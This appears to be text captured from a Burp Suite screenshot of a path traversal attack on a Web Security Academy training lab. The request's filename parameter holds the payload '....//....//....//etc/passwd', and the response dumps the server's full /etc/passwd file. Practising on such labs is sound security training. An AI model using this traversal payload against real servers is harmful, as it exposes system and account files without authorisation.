 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0ad400bb0380593281e62a35001000b5.web-security-academy.net
3 Cookie: session=Zwfx3Pib62qOoI30lb0vX0D13ltQWvMk
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0ad400bb0380593281e62a35001000b5.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47